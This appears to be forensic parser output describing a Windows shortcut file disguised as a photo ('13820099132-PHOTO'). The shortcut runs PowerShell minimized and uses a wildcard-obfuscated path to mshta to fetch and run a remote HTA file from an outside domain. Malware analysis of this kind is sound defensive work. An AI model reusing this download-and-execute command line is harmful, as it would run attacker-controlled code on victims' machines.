 Source file: C:\Users\0x\Desktop\New folder\f2840d65ddee6a875210f31349e18385cbc9bca229666fc822642b546077e210.lnk
  Source created:  2024-06-09 13:20:22
  Source modified: 2024-06-09 20:19:52
  Source accessed: 2024-06-13 13:45:33

--- Header ---
  Target created:  null
  Target modified: null
  Target accessed: null

  File size (bytes): 0
  Flags: HasTargetIdList, HasName, HasRelativePath, HasArguments, HasIconLocation, IsUnicode
  File attributes: 0
  Icon index: 0
  Show window: SwShowminnoactive (Display the window as minimized without activating it.)

Name: 13820099132-PHOTO
Relative Path: ..\..\..\Windows\System32\WindowsPowerShell\v1.0\powershell.exe
Arguments: . $env:C:\W*\S*2\m*h?a.*  'http://armanayegh.com/wee/wow123.hta'
Icon Location: shell32.dll